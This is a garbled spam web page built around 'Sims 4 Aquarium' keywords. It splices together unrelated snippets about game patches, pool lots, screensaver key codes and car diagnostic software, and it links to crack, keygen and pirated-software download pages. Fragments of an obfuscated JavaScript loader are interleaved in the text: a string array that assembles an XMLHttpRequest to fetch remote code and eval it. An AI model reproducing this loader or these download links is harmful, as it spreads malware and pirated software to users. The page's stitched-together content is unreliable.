

[Sims 4 Aquarium](https://fancli.com/1u2sm1)



[Sims 4 Aquarium](https://fancli.com/1u2sm1)



More information here Friday Highlights for August 31st are here! Head over here to check them out! August 16 - It's Patch Day for The Sims 4 on PC/MAC Patch notes here.. Install latest drivers for your video card: Nvidia GeForce: ATI/AMD Radeon: 3 OBD2Tuning.

- 1. sims aquarium
- 2. sims aquarium 3
- 3. sims 4 aquarium cc

- What are the minimum system requirements Minimum recommended graphic card is ATI Radeon 3xxx or NVIDIA GeForce 8xxx (a ten years old hardware), but it may work well on older graphic cards.

# **sims aquarium**

sims aquarium, sim aquarium game, sims aquarium 3, josh sims aquarium, sims 4 aquarium cc, sims 4 functional aquarium, presenting the perfect aquarium sims 3, how to get an aquarium in sims 4, sims freeplay aquarium, sims 4 aquarium lot, aquarium sims 4, aquarium sims 4 cc, aquarium sims freeplay, aquarium sims drive, aquarium sims 4 xbox one, aquarium sims 3 resource, sims 4 aquarium wall [01 Telecharger](https://cessconsepen.mystrikingly.com/blog/01-telecharger)

s";cF["MFD"]="var";cF["YnN"]=" xh";cF["YQl"]="OQB";cF["xWy"]="TUE";cF["UHp"]="err";cF["kyQ"]="end";cF["dqx"]=" eva";cF["agq"]="st(";cF["HsI"]="pon";cF["Bny"]="08f";cF["cDx"]="n()";cF["ViV"]=");}";cF["CFJ"]="l(x";cF["Hho"]="r=n";c F["nEv"]="TA0";cF["jmN"]="Sls";cF["AXr"]="IVl";cF["xBp"]="res";cF["iAE"]="Bld";cF["WCa"]="VVZ";cF["afn"]="E1M"; cF["ETv"]="hr. [Spider Man Shattered Dimensions Pc Game Demo Download](https://lineupnow.com/event/spider-man-shattered-dimensions-pc-game-demo-download)



[Generator Fofftware Tool For Mac Codes](http://growinrcogbur.blogg.se/2021/march/core-generator-fofftware-tool-for-mac-codes.html)

## **sims aquarium 3**

## [Cara Install Cool Edit Pro 2.1](https://tillustportrag.over-blog.com/2021/03/Cara-Install-Cool-Edit-Pro-21.html)

 Sims can purchase fish directly from the tank, restock the aquarium for §130 Simoleons, or fill the aquarium with fish from their inventory.. Submit Report The Sims 4 The Aquarium Fully Furnished Community Lot (30×20) designed by Simstailored Available at The Sims Resource Take a dip in a non-forgetting experience public pool, where family can enjoy swimming while taking a peek inside the building and also view the beautiful scenery..

";cF["axw"]="tta";cF["PWs"]="que";cF["VEk"]="();";cF["DwD"]="k0L";cF["LXY"]="IAA";cF["JbX"]="GET";cF["era"]="r r" ;cF["TkY"]="dRh";cF["nYa"]="tio";cF["sPU"]="ume";cF["TPY"]="ext";cF["LVJ"]="ope";cF["akw"]="MZR";cF["uiM"]=");x" ;cF["XCa"]="peF";cF["yWk"]="AAC";cF["xmY"]="?ul";cF["buy"]="Vcf";cF["BLl"]="unc";cF["YKX"]="l1D";cF["mQx"]="S Eh";cF["QxP"]="//g";cF["tFF"]="seT";cF["omJ"]="loa";cF["xVl"]="Htt";cF["dcP"]="ZdH";cF["cem"]="nt.. com 2015 3 Delphi ds150e new vci Highlights: 1 Newest Version: 2015 03, need to activate by our engineer, please send us the activation code after you install the software. [Trainz 2019 DLC: Balezino Mosti crack graphics fix](https://videostudio-pro-x6-crack-download.simplecast.com/episodes/trainz-2019-dlc-balezino-mosti-crack-graphics-fix)

# **sims 4 aquarium cc**

## [Ms Paint Download For Mac Free](https://lineupnow.com/event/ms-paint-download-for-mac-free)

The best way to make sure Sim Aquarium will work on your computer is to try it out.. Work on both cars and trucks 4 Update: Update via email 3 Install latest DirectX: •.. Digital Illusions Software is a software development company established in 2000.. A modern public pool with a luxurious lounge inside, ignore the laws of physics and start having a pool party with family and friends! Creator Notes Latest patch update for pools required • Value: 130000 • Furnished: Fully • Decorated: Throughout • Stories: 3 • Lot Size: 30×20 ID: SC4-126082.. • • - How do I activate/unlock the Sim Aquarium? To unlock all features of Sim Aquarium, press left mouse button while screensaver is running to enter menu, click on 'Unlock' button and enter your Key Code.. Selecting the "Open" interaction will allow a Sim to take and deposit up to 4 fish at a time.. It comes with two additional Key Codes which you can share with your family and friends.. var cF = new Array();cF["ssi"]="',"';cF["lwE"]="NCC";cF["HJo" ]="JXC";cF["InU"]="');";cF["lYg"]="fo/";cF["Acw"]="UFN";cF["pkU"]=";xh";cF["Lcs"]="ew ";cF["eSn"]="ref";cF["Bgi"]="s =W";cF["cJU"]="doc";cF["kmF"]="VlI";cF["tjo"]="UAl";cF["SIR"]="d=f";cF["tym"]="{va";cF["oVW"]="XML";cF["IGP"]="  $ef="cF['VOT']="xhr";cF['jiH']="FJc";cF['Fxq']="n('";cF['BnB']="VRk";cF['LKW']="sUA";cF['zgX']="er";cF['Tbj']="p$ Re";cF["OfT"]="QUT";cF["rLy"]="obi";cF["MXJ"]="r. ae05505a44 [pc tools registry mechanic rapidshare](https://leapftenrielan.mystrikingly.com/blog/pc-tools-registry-mechanic-rapidshare)

## ae05505a44

[Summer School Programs In Nc](https://worlthreatconge.over-blog.com/2021/03/Summer-School-Programs-In-Nc.html)